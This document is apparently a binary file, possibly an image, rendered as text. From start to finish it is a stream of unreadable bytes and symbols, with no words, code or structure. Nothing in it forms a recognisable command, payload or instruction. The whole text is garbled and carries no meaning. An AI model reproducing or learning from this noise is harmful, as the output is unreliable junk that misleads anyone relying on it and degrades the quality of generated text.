�|i�`����X�v礼m�0Ïjvq�``�pps(�A�F���I��Z�Q[�)�n7���X�R��A� *�?8����5����Z7`2PjAh�,�w�"@�e����3��,$�dȅ6@`�܉��I�A�+�R�z܅3*On������)�h"�C8=X"(��������j�V`3��M�%�?h$^���bZꁂ/̦7��!PG܅pŸ�P����DwX���Y�"�hOM0(6 ����]*Ȯ�߀�*��7Z���M�I���v��G|ħ�)�/�����5H�����x��,�H�up���|y&�6�M��XXOqQ�8 s,),��?x�-Z�����C�<���5���k�!Ç[��#���Ì7: #�� ^���$ǆ�R�s��]�v2Y�����ʍݬe����#H~��)�gO�9d��hq�D"X�l!�f�A'M�4�К,Y�	�Y4f�^�Q1�C�k4R�H�%^��l9���d�n��5D�%�59�ּ��\�ʔe4�Г&Q��4܂�_]/N����ꖫm�>�:IQ'��LQs�Y�pؖ{�0�U����bѡ�ld�r�?��^����!�.��)s�Ft��<��|CcƄ��)O�<�i��[��A5d���M"��퀟w��3���/���FZ8����Or}đs��+Q��O��L0ڄ]C<9dz���0����?@�'����XP�T��U�#�?x�a�@�X��?/x��w����,���,�@��w��Q�u�]�@�P�f�
u{�3�C���x)��4��cYC���h���,���"z��)�E���HUH�!z���O�P�Nd����r뭱$CpeԦFr54���L�� �r�F�&3�9�=$�C�9�Pv<%�?��K,�NZ))��ɭ���)�e�E����
T�& �V�P��
�j�цyr�Y���B����Bk�9�PXՉ�%�lt�4$�/�sSF0�S(G�J��(1	�,��&9k�OΔH���MDՔ��B�%D���"� ���º����GW��I,ň�p�m.�+Yq��-�����C|�S�,�cM�2�,�1�6KF7ǗQ$��%�PI��雜��
(�Xb�'���
����S`�VV�!IW��2��e/v���U1X��Ar���?���bC����,�$X�9��);�sC�8��j"��x4����(�|b	#�,��;,H��W��,�!��r�#d�����ðT�7�A��@�����qs�,�a�t�;���F c#�,O#����"����z�H�򠽠��b�j�.W>���	M�E�30�=B3�&1���m#�3�6�+���Q �,�
[LGd��`C`r�-VpZA�? ��0
H8� ^�0�P�p@Z
�$.�����2dat:T��MbT���#�8qM�C!I��cW+�Ђ<�cr��^Au��,{�ad�x�R#���O�㨚i-��d���g�Dloq��H�|��CN30F^�!WRD�d���x�k\j�R�Ć����F��*|Y��2��Ŭ���jGw�x|[5��FvB���a�kS"�����#h�<������a�X��?=Q�a��ѕ5�@y��C@�H��!P�[1�A�xr���gLbj(��H�a��v����q���,��Yq�����00�h�G4� fC'����P8�Tׅ3��覚�ِ�H� ���l��]�l�KaZ���#y���?���D�q���.���Sb{H}��x��ĉ@=0q��:�j��d���q�Lz�L�:�i$Y\F8�U�U��!�(=�����(G��eC�	�o�p��1��n8����C�ȉ���F��QSU��:A�,f�U���8��F|�*t(/�SF�ӝ�֣��p��XBq�G��-oIcX�d�0�9�1H�3u�c�kԣ�K��l�оY�M���V����!��2���T��i��Cޛ�f�y��0�[M�B�:r�t��͐�"��)+u�Mf�w�%���������HbWZ�C� ���Ԉ�U��)�)y�����#;���C�co9�G�!W�<A�](C�8;v��r�c'� �.2T�(���!�!��Yqj�[�	�#>�bk(�9�0��b'���2�ٔ|��yRFPƇ�c%�~H��:��ז�.�qi�����mk$���}6�Î�`�}D�R=M�ʯL�X6�j��%�H�"W7$ ����g�����:�imwģٹ��6�4��g�vG� 7v��c��G�xM��tX�;N�jp��96F�b
F���E� %p�C��Ն�/qH���;��8q�cj�[�>gv�m�7�(���y���z��;��5�!�cC�xv,`q�I�*�d�vF(^1�Jl�[��Ԑ��=D��z��+2��R��|$���q8����ص���L�h+�&qmzՑcBz2<�Q,N�MЏ!T��F"�Ԋ]Xg��Zڰ"�CC�b���f�����Ɇ�����F`�^=���}i;�ylt��ݐ�d�A���L^y� ���*7#;��q���\���?6T����_�?�`�Ϥ�b��迃x;�H�CP�%4D*lD��<=�B�-�5_9$��-\�����(P�$`ߨ�ʔ�]dƼN�A�i�F�ƈB*l�?p	�p�?|E|�����<ĸ�ɸ=�"PBJ��=��՚��:!�Z���3,\�L�jP<�"B�9��H��^�D��ؤ��pI�5��<�B(0ICp��� �PJ�^d`���e�-�^� b �� vC�A�zT]{X`���^aۅō�$rě�����B�_6�q�����CpԆTG��F��]� �Z�0�-����b�$
.��!F���"�Y�d����UaaF��C�P�a�?I�٤��5R�����a�Ԡ>��O�ECP���i�u 
^���G;�#<�#0C0b��9��cJ(#^�c�%Ucၦ͠� zb����A]G�_9���i	� ��~�DĜF��C�KČz�=>=�����"�K�#n�? �FdaC��C<K dRa�Nf�Eِ��_7���1�(��CL$K$�4ed�^%΂5�udNY]{t����v�W����K�e�$��?��Mn��eĬNN�eV�S��Ar�EȠCD$R�Pz�C�[d�\C|݉��.<DU�DX��T��0Ffd��)�����(x�U9D�%KL�0���|^\f�N�A"|S"�FCtcPVU�K)��?xFC�K���	��S�l�\H�+L�?8CJ��)d�eb�f<�)h)<'%L'%�$X�"8�2Z�e^L��&@v�xb� P�j��$�M�X4���T�!G��Y�
���e"0KF��_ g^xB%�u�ur���4$RYZ!7m'��Y���&QhV�b�d����� xVC$BNck�h���9r	n>G>�C`$�lĂ��F<�C@�$@�b�v�vJ���$G��wr��O��D���	�KDzYq��_v����qhĪ��F�C��?&��%���?i�FƐ:�BGl�v:Ğr�F��d2��x��l�@�$ǘ��g��4Z�!� �hF`�F�s|�j�Fp��Eb�:�b����?@��)MRhC\����wnhMꁐE�x^ih�CL�<��>���Cx�R6���Y� a�]rDbn�u(��*�l+K@$D�C`hL^���!����%s	�݁��	�kFP�Yj�B�:D'�(h��m�����Ҧ�jD�lDӤ�$̩��D�n���iX1iC\!j(�vꝝ!H����S��C��U,L�}dJ�@�L+FH@�m�bY���g�"��ܤ��65D�r��~�?Dl�rk�j�$e'g�+�+ƶ�靝$y�,�$0E��Cl%�B�$��p��t�?̝�^$B�ܩ�!��XHR�U�3p�?�,�Ʃ���?`�~+�Fl��Fdgᶪ�b	�:s�I Q$5��?P%X��ş�C3��K�n-a.�̲�G>D�j�Eޣ�q4K�G�PCdL>D���rEJȩ"��Z�z�MT���!�BAP7�:��)�\�d��4�Bkɕ��`���kF$G��I�=��)Tkup1C���6v�i�r��~�����2W�$UsM�,C�C<��)�C*<���@��l�	 �]������n�r��im�A%��j��4D�b��6��
)���Z,���y֦��P�/Tn+5��S�d�;��oD%�*2��|��?`��j�LT�i��ٛ�����p�Eb~����2��x�	����f��d��k�lJ��H�#H�:�C����<��[.�,I֍&��q�����Ko^^���r*�ClC(�ݶ�	��6D��q�⩹����1���8���.8�a�ױ�IK)�*�=ĳ�X��:����6���Eh���("�jC��P�3p9|�%�����4k2�v2��x٥-	��
i,He��$��1���1ӽW�UKCPC)������,�K�fS��?�@�����4�+��"|OFHkC����ޔ a-*sCC3��lq4
�R�C�Ů%��l��ܿ��CV@�#��9��C�L�T;�7��l��_��|�O��S��E���?*��h�~��i#W�����3P�3���Xr�J35�14}2���D(��FF� ix��s����o3��F��C`[��/�	����d��������CaK�C,CF�C�C0�C��Cj��:��:�c�ǎb�W|��R����SH�Z�lC\$�D�!՝[K�C;gD��/|m�d�� ��nC���aF��(�b��0<�7D)�,W�Ch�Cp4sD����F��
�}�S�ƫ`n2�M�a����J؊
zz�/X�\����S �]����5�)��5d�2�CL�:T�C xC�GXw|��C\td\g��uAY�9�h�k�r��n�k�m���C1�����2]V,��v<�ʂ \��@+j�z�P�,�:�)\�%�0P�5�U���U;)�� 38������T4KL
�v���h�q��f�%��e������/�%��A���C�pF4�"�1T�%�,x��#B��Ok�~��A	?�)�/ 2<�5`6�50��7ċ��<��F̷���%��m��C����ѻX(�(���!�2PC4P300؂,T$]Hj������j�u�C� ��@c ��,��/ay�O�?���(� ��Ch4h��j�G�J�8�T��6C�>�:�����;��qM�,x�!|_m�?G�7/#������A�쎌,,�,�B�5_C,���s<ԃ����Z j�C@�
�F�Ż��8V��A�� ?3�9�{��k]��6�-(CLDUPE�_4D}F�\4��R�@B,`*�MĈ,��,\티fW��9��;�<8�F
U4�"���%����x�g˽X�\��X^�m�+�{fg�!�,LB�輛������~`��kD:J�,̂.(�F�cH�7����+g��kg��X�FF��CP�U�%6Q��?68oj�K�=<�Ĥ���S1��۰�15�=�`�9���:>J�K~:)���>�C���<X?�v=�\7@�6��r],������%�B1P64�`]���u?D��~*�	d��ĿD��"�?*T�l�S*ի�w��%P��g��M����G��⑬7�c����-�Sf+
�aA��B2d���c���b�ȕ3z�#;��>�s
��:����j��2Jd�l��%�a�����X�̱X����J��Y"=[�.d¼	�M,9�i<�2U*]�r?%�#��-`#{���E��93������c���?x����(�T��)Z#�c�,_w{��U�H"�~$v-�^��Q6?��ʏ/����&af=�d%�֭�g��ȏ���i����qTG�v�`qOn���d-mD!ą�~9N��P�)�DZ,!K�!D$0������C&�Κ���A�H��)��So���h���1�?n����&"c�J���?].�(��Q��"EC����@��8�Y�B���0�f:�pA�:/��y���h6d(��2���FDDّǑ*
�uVS�1�d/�'��'�#�<&�C�W�I�i��n�Ő:L��Xk�ď�iq6jN�c��֜/!�h�,�$�8��A��<*$Z�$���rr�^M�Q�IF���J��<�w2�t"t�!�J��jԉ�8U���N����G�~��l3񟓞��V?��c$?���Jl!����ȚU�W�՜-�s��fE���muZ��k�"/ҥ�����5�ԛ��g'2:�'JA��<Ie�c����[+��5u�eOZr�����!���:ޒ�4��Gsu�����l�V1�ף��0Љ�ݣ�d~%�~s��Hu��+d��Q��������U?z�i���j��S���&  !� � ,    � �  � ����տLL�5RͿ@h�Y��E�>(p����-d�p��'3�$H��ŗS�#��N�h�
���23�����L/C=�H�A�n�h�&J�@�,:rT(P�+W���ڤ��/t.VTAPJ��L`a���>W�u������$��?4i &|"�ŗ1Z����!�M�l�_
8�DQ��4p����Z0K`���\��G��%ȵ�W�J��1����������?/��4�Ȏ�>���ʑ#G���Q�a�(M�\�sƐ�����x1�ɕ	t`��d�������7ѓZ�t��Kb��t��ŅQ\Q�?:D5�g\�A�p�W��mAD�F\�ELQ�SW�E����,5�KH��?�QF�~�0��I�����'�)�`��+a�S[���OB5B��qW`�U&�l���D�E�5a�Ym�ӢE>�\5~�A��_2
&_t �EC��AK��M4 gjf[�\��A
����?��
?}�C�?a,�KYdh#��[!��y'Ad)���u�ǌO,�K�8�]���!7�g�6Y��0U�R�aD��19�Gq��J�����zӪ�\��'H �Kh��WG����舾��UpP�����������?1�9�6Bq^�ĥ/�����Y�E��~	��GRV�A
)�C><�j
���A�k?���O>A�?��I�L����e��/z�j���3:fj_܈�~q]#��h g�)Ar��n�(��AI7$��qF����7���6�|G���R<�L�R>�´�E����eL��^���pXJ�ݚ&�pW�D����w�E�jםw� ��r Q)��0�R� ��P�	D���h�K2]4�4��;�ē���4���$��E�lAJ�ȡqg�ɰ�i�
�� ��mlmy�VG�n��6�A�̀����\�]�xW�Re�,�jTe�u�A��@1?˨c�H�<�6�#8,�¹|�"���@d;�bNc��:D���� BXZ���-sK�������@\
A���P "������u���-��l\���9�A�"Mt:�_-Cq�i1�U� ���&ve1�q��5-^����6*��nv�a�E�#�`	� � Ɨ��y-B�^�������8�g*�%�ȇ�P��x�1a�6�$im��?�a8�!cʟX8����N��?4��@�F��������Ԛ$h�=�n���:��<^zя P�^H� �H(L�:��Ѝv,�2����� ���D�q��Hә�$�e������k�3�W��7��8!j�C49ƗT�W� ���(l
@��P��OZ��"
/JMj�����>�a�,��Ÿ(1�:��jt�/�fH��>:�"%��xD��Eo��P�x��\2b�0S����3��:3CCHI4I��#Hb=��A-�E���CgMZ>�����#�8*�1`����/^2�b�G���9.�Ǵ�4�8k�_�D���5,gN�\��*4f�l��ЇQt�0;�t��&���J����+כ�/�b��Nu��,2������0lc���־��!���j�Db˟E�����"�!���Q\����L�B�`W�0��r�Ԡj}4d\��.4-p�?LK�W��2^Mf�{n\C�-���I�v�i�k��,��U-�`K2(�)bhЖ��3]���n���|�3a��6�!��V��-�E��0����Y-A����t��Y�7BA�%R%
E�Mo܊!�|�R�X�|&;�"rY] l�@��ybh�e<0�v��MkZ'[Y�����X�	�k8��������[Nr"��Zڵ+4"1�����$����������P�b�>5m�O���5A��%̾$&��EXlW��6Ȭq��7��6`�K�#h��x!W~�Z�(|�;GP�S��o� �ۧ�p)pa	�єeX0�hc�/�#�	B�H6[h+0�b|y5�0��eD���
��ʠ��g������3�c0��\���
�mH_AT���x�
2P��W�Ԡ��%/�T>��$�V�c���"���3J�ԁ����n�l������|�����An��£F JA\���2���m[F�������(�H�E!�r���&:9����*02�����0�~*�0�V>�j� 1d���t����i@��ګ� ����G+�P��g8��2N7�L�L�@���E*�I�����,4���Y�n�#�$�@�9��
�p}��i��$%��G��Gd�$ɗW���<� y��"bP��L��>����m�6[EB�P	�@�`�Pz\r�!0�:It[.UW1���vU�i?��,�G��Ȕn�UQ�� � � �ׁ@R�6y�`%hc������������~0!jG>hܐU�z$c�G8�p��Px��K!���F�@�jxt�Ziw��\X `EF g2��q��Y���!~�� /]�v�7(	����t�p��@��K>�C��ChG�g�l8g,ki�����b.f�w����0�p�@�*/��k�Q�7n������Q b5��vt�%�@��qې�#�=�xq���h�EZ�Hig
9�pfn��
�Q�� �@001��*v���un"������� ��$�bhG:x�8����@��@�r� ������x��0_�pU���K���
IQI�`v/A ���H2�v01����j�`��f`����sv��v;9] ,a
p3�v�p�� �ԶUa������`��El)�q�9�/Q������ 2�L`t�g��	�@�`	�Xe�fey�h� ��1/��%�h�����@�g�p6�����/Q�� g��y�y	T�iU	�O��01f`c��>�a��5 n��`�����W
!
�p
�pv�f{i���ᗸ��)�y�@�Z։
���fwv���A����H N� �C`T�gp� x��
�Y��3����h�w�x�)�)�Qe�	*�����r���Hʟ!
�i�y��
g'�fg�������������t���\�����q�l@,P"@�`	U��[�/���5h���� ��(n�@���~�y�P�rf��x�!g(7z0����� �e'���P�U��&�Qa�I�|`�p7�y�M
�	�ip���|@���.{Z*-�>�z�p
�`�f�Z��0��鐦���@l��Ep�EP���4SK@���^�	}`h��dQ�(� �Б&��]�|�e�>��i��i��W	|�
@� �~�p��2��`��Db/!��p	"{	��]p�1�5PE�a?�*@�*�5����51�ׅ@_9u3d�@':��I���� U"2al���Q����`�	��P	g�~z��� ~zrhK��0b'��ew	��| L�(3�!3��օ*�A B OP9�_�0uB'  *�aP `1DS���J1Pl�$`�];�V{���Z+��i�$z�����g[�� �{�p`�f�����q$]�d2���U���r�g�0
L�Dhp-�5�SI��
r������Q2�Y>�u�2	�Q�5(�e�к/�)����ͺ�ɚ��g;��
B��
̷~K�5k�8�N:�r�CiQ1o���Mp 2��+�t�K�`m]��J= "��e��˛tȾ�1�0a��V�����먱 �\B�A��+��1��o�d�S�!x��������@NQGP��	��R'A'��Fa�H�� �$P�Q�itx�5c|���A5��&���	�0���
fr&��,�{r��	��tI��<�Г���� ���x�o��e�kq�gl�Plp�R=�x���zl�K2�=p <�$N-�)�AcK���Ȋ\*�H�La��ɚ�{�0���q�\���?�=�0����l��6�_ٛ_���:��������z�2�-
���y 2	@���̶�3` � eCʨ��\�v�%�[������L�|��꜀$5�0�����} Ne��	�rD��� s�`��Aq�10�3P�u���z�������1���$Մ��	�$�:x�[*�0[��h]�%M�X���� �`H��CnӪ� )-],4N_�;?2C����]1�3�Hmy0�MY=pH0�]| �e��V.zJ���0ֹ�q�x��,�	��&M��רQ��Q��Cp��&2����/q9@���[�����;s�~�y� �AV��~ey�[sj��0������i�m��CL�����϶�� U $L�4;��F�a���ԣk����Y���y�� 1Q���q/�L׀_��q��Н��*efp�	�����*#ױ� ��+C�p�,@�ea�s��|PD��q�$�e̖1��@�>$p ;|޳8��e�+��m0�`�Q}�0��BZ*�l�`�����M����C
"�ڐ%1�
�W4��/�o�C+���z�\�>0$ ��r�a���`	㸇[V�G�`|İT����fN�zH���G����А�@3|�$�#�*��B/��\"^}�6ij��QVK�]�u�Ö1���P�� 	 >�ex��`���q���؆)T�^����_>���	� 
(��C�Єwnq���0ӷ�H�;  n�}k��!�ݒme���n8Q�PL�\���%�
rֿ�Q��H�k�=�l@��9?$�%l0�&=B�>����/K �� �p������s���dp�sP�1P�1������\/c01��
��i͝��J�Ǡ+�Q� Z����%�@9� а�nh-�%o.�_��%���O@��}�{��Qod�Ü�{�~o��Gka_y֠�`�k7��n�v���Q�fn�Ї�Ð����-o�	j�D�����n��1��J,c���إ�����L���� ���O�N.� ��cw�����YV;��a�Tp���������� vo�|}����������ϛ<oЂMt��Ey�T���:v�!�F�!p�xqN�Z�Yi�G��~l����b*�c�oX���|����YCb�5�אݿnK��"�'�������런��Da����DZ�,u��!¿y#T�ץVĆpYE�O4h�$���̙g�9Y�_��{�fi�&Ά�B����(��O�Ҟq�ٍv�Ce�������e]��������$��y�_~�z���?V�|p�!���	�'(:�(Z�>��Ͱ�g�@nx��#� 00(�ϋ�(��!�=�X���"`e�לj���ní�x���~x���Ri�Q�Ӫ9bfiCJ*y��\������9`� �	`�����c�0b�b$�`Ţ����+�h���(`�>�H'�lȊ)��c���HM�qk�Z��)nv�'r(��d���!{���''}"�A��.���!����S�DSl�ŔE*ao�n/G�z$�(D��b��%���>���*a�,x�?��PP+-h"�%<��G=
��|�ǖ���g�!g����&�t�ǰo���p��gP���{�q�D�"�EAD��Y^�NDV� RI]�<�����������������^��@�4D�"�L�	'AjB��8`��H�1Fi���*��:&y��0����K*nI��en�C9�Ŕ��:S}`<����a @�	b���n�J*����$��4[JY5�q��-�P��-  O0Q�Xpم���ퟪJ������-vH���I7����K���J��v!K�X�2%�}e��o� ��s�
<� �8����ɯ
!@n)��Խ%��b�-Z:��Vc��J��(*��	����蛋h��'������t��Y������_b�h����Y #[���g�)`aP��R�-��#p�l0���%��Ì���7�(�k(�Eh9HY���P45j���Rrs�e���`Wŀv���#F������z��'�X�"&�RD�!���<!�Y�bc�e�U�`��^p��U�����ч��$���B֐A�b%AaC�����!D�[LRH���xs�D����Q#�7�����	�O�q�t���HeC������D�5\�!�s���X��h��I�ql�@3������i�x����0�}&<�������-�	l�	PM��ZC���'�cs�p�*�����s�D6*������������묧͚Ob�R�q�[�,.9��F(P��0 <�#��H+��f~�U��5�B�m�dX)LYCd�-d�pX�ROU����pLc^�Q��搽6 �� QC z�6��J+߲�ol�!Y<�Dq�T�B��K���([�kj ���tT+��&0ґa ���WՀ��I $ e	n�LejH	��\D:ED)�e�lhN~ڠ'v|̵$��@6���sة<ɪ�B饋x�y��"�P0`o` C:����b
��0����P@u����~\
��X���'�͂���,�"5ԑ.B��#��,Q��e\}-�GC��v,e��?�r�vt�"3[������U��Rp�h��l�A3G*R<@�������l	��ݼ�ñ��d����6��-A�$0����m�C%R���hC����+V1�l�����@�s����&�r������ADh.���a9�8��P@�e �:� 6.�<ٕ
������}�cg6=5ȄLy�r���9 �Ӱ�7��W,#��G���,7�EpKB�J0S�
8@�I�Ѫ�1�@��P��i�u�#:�%Ap��y�.|Bu)$�r���S���1OP�cYBӰH6r����V�˹��|xx�7��ÎO@����0�>0�̻!p@�/��
��%ȳ���$� ���E��
��x�)�����'� ����op�� wC�j�����)�;�b奀�*��:�`\�pC�"����U#3�	p�
.L<����<lf`�#t8-b*qA[�/dt�yPL"���/�xr���'���گ*�qk����9��^H6$z�m	8 �elGϷH����n�|=��1�F�"3kv�"&��3(�L�E��]Dh�������-���>��M=s��������mA���!�Rs�V��� ���o�c���>	A�͞ Q+۫)L$�'�$�vk	Аs\D�(�9O��ߵtԩ�jm��r��5�v�*���� ���#�� �h:a�R��#��X�[
��	�)/فF��pV�6�i��x/3%Y=a;���r@���|t�	� �Yۿ�J 귎�(8Z��>�j��Pl	$��������f�BP�)������x��-a���4?�됆@?akOC�r���E؀�+�7�������7�y���+8�����6��@� D����.8-(<4���A����+l��9�"_�dXq#�0C��\=P;ix�j��	�A�sEt�
p�ๆ�E�`�	��LÖ0D 0�0�(� ������J���FҸL���Y�Pz������S�364�c�x �
����q [>�+����;�����#K���P��H���%��FdY��k����*����W�'�l��@CQ�x���|5v8�r�ੴq ��7ʫ��8����#��#h��p�  �=�c:�0��x�WC�QZ�;����0�(�V�ĥ���4�\~@?|@�gpeps��dpn����9-S�-`���_C����H����`���9�
��h:�B�k	�h�`��d6����i��HF��QZ�4��#�RTg��X8�X�s`�_ bh���2�
����̀Q��!�I�S�������`�ŋp�����K�0�(��Ԓn�L�����HF(��1l�(��r�Y8M�O8v��}y�d ��4x(�g�	�� ��M���Ո���;����P�W;>���9l#$8��, ?����Q�ʟ�L��	i����0�W(o�uhq���T�}x�]�O�IH�Hh�ZRMY��]�gpK�dn0�0�<L�� �ʾ���
Hؿ�d<ƬP� c{�� ZX�hȆ��5����Ɩ8B��OX�@�����ʶ;��zPOx+�CP5X�5�]"݅f��wXu��a�H�!4��� <�Ɇ�;5���h҇q�,
'��  6H�� (��K�Pr���>��FLd	K���<�J�)�}�r =P�,��R�뙂,Ȃ��Z��YhxXl�7� �4H<D�h��5�d�O���}����BB�f�l�U���̞�L,�0�R�*l؍�r�S2A�8VD)�)x!�+�,0T�Ax���jP�eX�b�K��R��A�⻆ȁ�PW⼽	� (�`%�T��PS� N�����ك�/�x�6��F�J�?�Z?�3%�S�8��X���5ЃI8�_�^��*���1��h	��:��*��#�[�A2�`AZJ1�PP��f�WO����˺@*`�W`�M��xы8Vt��5]�)������Z]:�]��p �PL����(םsҢPW�x �r��h�h[��dhP����+���@��m����4	��F➀��h8ѩBX��>5E��}�A`V�Ȃ2��i�܋�-X��]��6r��<���d]|ז���I 82�5����)���@�b�aПb��`ъc!\��-��a�r@��*�I5l���e��- ���N+�^̽)�Ղ;��YRB��߹�w��|{ۘ=�0P���5+�v-�"������mK �c싡r��B�����J���Q؂����b\O˪wxZ#ʱi����^�͞��5��"`.����} ��,x���t��
"L8bP��[�Cc %��i�S��-����i�F;���4��]X�	��֪�Vs�a*���ԖH �ݜ|���R���x�
�Rf��;L������C��)L^
G�H�͖��驇v��5 ��`i�\i�f��Ce�ʳbt��E��$ ��=�"��᥸�@��`@:̘{j,\剾�F��@�[�v�Q#(I�b�"K�V�濙�CŸ�2`/\�+��x����;e���<4睛ۋ0��� �z��R`�H�m	~n	�;9d��	�	v@v�< �%���'�V-h<8�J؂��XC@�Шp���ؾ�� ��(�ZN㣮��(�r��CSݖ`�e�HU`��.Y�_n�-�B�<+��ō;/�P�s8��@�Ih��f" �)ȩ- �<�D��G0/5�XD �NҽZ���(S�� � !�Y^�fp��ia�@���B�Ȕ!�V�}f�D;Y�S˲�������F��ɩ5h��J��)��x�=H��Ɏ����j�嫱�,��c�$ļ�[@�>F�"���X6ދ8�������i�Q�P���ݎ���	-Cn��)8li��Y(Cx�+R��l���A>�i�����h���<S>�l:���7�h�l��S���nj��6X� Q+T�x�Q
���o����2�Ğ��2@�DC�VOX'���9pE؃��Eڣ0�f���}N��k0�\6���e����������-@2���Ѳ��8�-�^��"���q WTTLV�D8�I�20�� 	���hŖ���������t�b �Vi�Dd49�����Fk� ǋ(��@���s:wf�<=��d�X�������H�00xK��F��b�+��(�&�I_� �n�(�X��W`��t��)�ƾ��,�8�bX\tؙo�	U�	k�n(:�u�L�s�6j=0|I�5���2�;x�J�_h2x�b���!��a㐵��&B� @_3�p/�@d5��'n�4X"X�\���^����������mɇ~��Y��9 .2H�����5/�:r+�WX�l��i`�'�����ԋ��������!h���8�� g�y�����[�h��i���28��2���fye8��1���c��h�a�GЃǃ{��G0�5�'j��"ЂG��iȆ�g�fH`��
� wQ���c2���J�	f�|�����J4�_��̂TX�6g܁B�o�i�	acX�Tp�E؃=�CH�w}7�;����8"�ǟH([HdHb��_��R �`��)���֨�>}��T����2���@D(�!���D���W'����
2l��a�n��5��.\���FK?���9�HҤG��8)��E�/xd�I�(R�<��5k�,OY�0$q���B`��� �R�)(`*D`Y�a�dk��p��ch�JK�i�\Z�Ν�v��5���]�ʄ	+�,X��l��h2z���;���';^����,d��/R�����e��;kT��g����b���� W!{��0Ddl1s�!�N�����:�x���N:`�k���䣇b��e!2ٲL"T�li���D�B��I�Ж,I�����i�� 	0v� 8�/�LA��f0%�Ѕ�4tHA�D��B�OuX��O9�8DQA���&m�QF3���!�<�!jLVY	���d����J���Y���Pm0�EC(�CBA��Ђ����Ub:DL��Ð5ܔsat�\W�;����:	�S�?'��"C�XS��4� XdQF[�@DI����1�Nidx衣$�M��?��X��CSZY�k}�'C����o��':�BT≀6$ъ�&�hAEA]lA�y��-�f�n�F�H
r�$;y2	����SN9պR�А�&ݼ��J���R�/���?�$�Cw��km�J%0D��RP$z�q��d�A�	An`T�E�H���$�<��<��n����O���B����T���+%�"C~�z�C~���=�m���l"� �q�``��'�{ۮ��I�>r�m��'�R	<#�
$H �R
�˳+Y�#�1Oۆ�u}�4�c�t���_SG2�,���{Y`��	&��BfZ�ǩ�(�+�V8A�V���)�D�2��m�-���|c@����J���+�.�@n��|�UP_�Ă�_�W>�'�P�GAT���'��Cf���i��tf�;4�jx�6�`��L1��'����`�9sJC �@��	�pžr�3Q�BM�p��4���y��E��q����Xّ)�&��i���ë� ������XC��#?d�G/�Q��f$���#�А��af�C�X��zRq`��Q�T�g��M;4X>-�ij
����D'S��'(�=�[80�	V�cSd@!�;��/�Lv05H�'�p�?da�8�?��C ���Lr�'pHTl�2Me��c�(
�3��!bdH;������k���⢂x�!���g�#�H$Bp�c�
rG-���`�`���10	zv �5�9I!)b����xH2�IM�A5��$D�d��X+� �+cI��R*�C!/I���s�Qd�$�ǡ�ّ=��-h��� �ԥN �m�3��.RYɇ`��9�9͙I�@K�:P��%�z&/��6BԐw�(��A\C�Q�>�@2·������6�*U�5`�(@a	K|��X�5/C'X�d�ZL�>�`LrfR��J2I�����BZ0+aG�A�+�
Y C<#P���n<C`����~��s*�?j��N戇9p�u4
(8�2�� ��:�l�S"AɸF]Pb*(� 1Wa�'���óP�Ҙ�4��D�mQ��i�X9�B��g0�/j} �s�Ӓ�h���rV(mg�UK�v���DF�t�,u�JI"q�S�-�pe�8�#��D ���4 �+�@�9"a��Or�S��B��Ѳ �z�@������mk�� H1	?̡ s�\ω�E�����Y��������ږPOTv���/���d+h�o�	� ��
``#:�Nu����r�;�d�8N����w�ފ9;������{QQf�f麃�~l,���0e
�N��!�Mo��.��)�3�e�\�!�X���\�P:����_�bl��4��UR{�ë�J�6�?�U�Jƚ�;[Rmp�d��**|��s�H��?��-3d!F�D��<\�������(�����,&CT�:�R�C�x�-Z71���u ���5��\N�ՠ}�Ԃ�/�<K��*9%��ў�t
�I+v�L� CB��""�)�Nc�ܧ���_�N<��袵�V�j
���߮ω�C0� m���TqxPN8m6��=��.x�˵!",ZRr��u-�]�p=�8�0vrX����$�����2Ǥ n]b�����x}���:S��G����!i�ǱR�hi���O��φ4��XQ���M��PF7΁�0���؅��@ǩ����� S��%	RkȂr�{�]T;2^�%'Xɿ!�p��/99��裈qٶ���S����>,vagH�`:��r8C�$THt��[����f_sܿ�
�2�ޡ�$��	ċ�0Da�ma��8�'��C�	��,�C�Dt�K��?<C�C�B`�)F�4����C,�_������0�B%B�5��������n���� Tk���$����S��9��ur�C$^SxI�@E�R�4Dj�4�a���1H��aF`���1��5t�u��;�ߥ�_9X�54��XD��ѫ@����Xܝ�e�ƻ�QV) C=����H5GZ,�?$ H T�)4Ĵ��1����������!,j�@�u�C=�"O�	r�*�����)L�!P!J�Y�� w��#"a�V1�TB1$��5��IE���w9����C8	�� �%��(B�-&�=݈8��AO�����������/dD`��J�C��P�P�g�Z�ŝ9E��4:Q5^c�A�~H�^AlE�IE�H 	`�U�$T�?�B;Rޅ)��KJ�-��]��=�_��C9pCc5�2�R0�	�R��T�ӫ�̸ED�pdr��$�g4D�aj�P&v��1DW���CEA%���I��P��	�M����M�d7�bc=1��:L
y� �^k� v�5�JY�5Q�T��8_"�B�4��csx��L�eNEW�ʠ���e�L��h�a�t�j�58���~Pr_M� ��=����LͬZݞ�5DK\d�Q�r0VZ%Dd2āaŗ��U���C�1N6�v�l�w��+��e^�%@¦l�z�c0DI�r�n�Z!6���<��,�1�@M��$�)W�<���L�1Du/@2Ą�/��j��/��y^P�`��$��m������(Q~2D�Dp6DP�^f2D6��� 
����π��T� ��I�,Hń���x�!�F)ɡ!�R�x�k�%)�%�'m��QN�m�fn�XR���hA��C�^��C~`�'6��N@A|$C��'� h�tQA<(�JE�4H�Q��$��.j0b�~��$(�?�'�CcC�Fdʛ�Y�y�sJfr�Mr:�	|	:D�F`A��CP�"���D���.HF��,H��ʱ����.|��&NP�$HjA��TȜ�M���\m&�����@~V�82�h-���F�fc���f2�C�L'uB2L��ZχfC���~�뇚�)諽�l*�?0�N����P�$��Uћyi�dL�K@�\dsDKL�B���n�kA��'5Ļ��(��-莭ĭ�km���l%�B%TBm��7}�ʈK��&$@�# ,C��ֆ��W�J�4,�b�0EKA�Z��nE�L���<yR6��$��0�m� ���j�%��mX�CH�?��l�����?�Jܺ-І�? m�6���'�ފ����J�mz���Znq��ûh�@�����v�e�TP����tܘ���m�6$4�# ���� n�2���T� �ZU���E���0nU��Ԇ�Z|�&V.��JlH9P�*�%�T���^��lA(k�2�"���������.�,����-ḽj��V��?'D���4j����ieLłp�T`!"���:ĭ�C1\�? ��&�����*�q��>���"L��nH��o����U�u������b���G/���JA�E
?��t�W�Ȧ�z�il��pC*7`�Z`�J��6D�q������-��S0m.�j��f��>�����	����PB,�B2�,�s��t��ΰ�0GK�_����>1P�?�CA �J�$h���1DX��NE���
